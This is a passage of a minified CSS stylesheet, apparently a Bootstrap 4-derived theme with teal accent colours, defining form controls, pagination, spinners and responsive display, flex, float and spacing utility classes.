.custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;width:100%;height:50px;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#40f9ff;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#73fbff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#73fbff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#73fbff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#00b9bf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#006f73;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#00b9bf;border-color:#00b9bf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.media{display:flex;align-items:flex-start}.media-body{flex:1}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00b9bf !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00888c !important}.bg-secondary{background-color:#384b66 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#263345 !important}.bg-success{background-color:#00b9bf !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00888c !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#ed4740 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#e41e16 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00b9bf !important}.border-secondary{border-color:#384b66 !important}.border-success{border-color:#00b9bf !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#ed4740 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1300px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1460px){.d-xxxl-none{display:none !important}.d-xxxl-inline{display:inline !important}.d-xxxl-inline-block{display:inline-block !important}.d-xxxl-block{display:block !important}.d-xxxl-table{display:table !important}.d-xxxl-table-row{display:table-row !important}.d-xxxl-table-cell{display:table-cell !important}.d-xxxl-flex{display:flex !important}.d-xxxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1300px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1460px){.flex-xxxl-row{flex-direction:row !important}.flex-xxxl-column{flex-direction:column !important}.flex-xxxl-row-reverse{flex-direction:row-reverse !important}.flex-xxxl-column-reverse{flex-direction:column-reverse !important}.flex-xxxl-wrap{flex-wrap:wrap !important}.flex-xxxl-nowrap{flex-wrap:nowrap !important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxxl-fill{flex:1 1 auto !important}.flex-xxxl-grow-0{flex-grow:0 !important}.flex-xxxl-grow-1{flex-grow:1 !important}.flex-xxxl-shrink-0{flex-shrink:0 !important}.flex-xxxl-shrink-1{flex-shrink:1 !important}.justify-content-xxxl-start{justify-content:flex-start !important}.justify-content-xxxl-end{justify-content:flex-end !important}.justify-content-xxxl-center{justify-content:center !important}.justify-content-xxxl-between{justify-content:space-between !important}.justify-content-xxxl-around{justify-content:space-around !important}.align-items-xxxl-start{align-items:flex-start !important}.align-items-xxxl-end{align-items:flex-end !important}.align-items-xxxl-center{align-items:center !important}.align-items-xxxl-baseline{align-items:baseline !important}.align-items-xxxl-stretch{align-items:stretch !important}.align-content-xxxl-start{align-content:flex-start !important}.align-content-xxxl-end{align-content:flex-end !important}.align-content-xxxl-center{align-content:center !important}.align-content-xxxl-between{align-content:space-between !important}.align-content-xxxl-around{align-content:space-around !important}.align-content-xxxl-stretch{align-content:stretch !important}.align-self-xxxl-auto{align-self:auto !important}.align-self-xxxl-start{align-self:flex-start !important}.align-self-xxxl-end{align-self:flex-end !important}.align-self-xxxl-center{align-self:center !important}.align-self-xxxl-baseline{align-self:baseline !important}.align-self-xxxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1300px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1460px){.float-xxxl-left{float:left !important}.float-xxxl-right{float:right !important}.float-xxxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto 